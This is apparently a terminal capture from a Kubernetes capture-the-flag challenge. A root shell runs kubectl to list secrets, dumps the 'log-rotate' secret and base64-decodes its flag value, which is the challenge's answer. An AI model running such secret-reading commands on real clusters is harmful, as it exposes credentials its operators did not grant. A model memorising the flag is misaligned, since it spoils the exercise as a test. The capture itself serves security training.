 root@wiz-eks-challenge:~# kubectl get secrets
NAME         TYPE     DATA   AGE
log-rotate   Opaque   1      692d
root@wiz-eks-challenge:~# kubectl get secrets log-rotate -o yaml
apiVersion: v1
data:
  flag: d2l6X2Vrc19jaGFsbGVuZ2V7b21nX292ZXJfcHJpdmlsZWdlZF9zZWNyZXRfYWNjZXNzfQ==
kind: Secret
metadata:
  creationTimestamp: "2023-11-01T13:02:08Z"
  name: log-rotate
  namespace: challenge1
  resourceVersion: "277935903"
  uid: 03f6372c-b728-4c5b-ad28-70d5af8d387c
type: Opaque
root@wiz-eks-challenge:~# echo "d2l6X2Vrc19jaGFsbGVuZ2V7b21nX292ZXJfcHJpdmlsZWdlZF9zZWNyZXRfYWNjZXNzfQ==" | base64 -d
root@wiz-eks-challenge:~#